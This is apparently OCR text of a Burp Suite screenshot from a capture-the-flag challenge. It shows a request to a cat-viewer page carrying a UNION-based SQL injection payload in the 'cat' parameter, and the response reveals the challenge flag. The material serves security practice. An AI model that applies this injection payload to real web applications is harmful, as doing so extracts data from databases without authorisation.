 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=
Shelto"UNION+select+1,2,(SELECT+flag+FROM+cats+ORDER+BY
+flag+DESC),4-- HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,
(SELECT flag FROM cats ORDER BY flag DESC),4--
Name: flag{a_sea_of_cats}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 403 bytes | 372 millis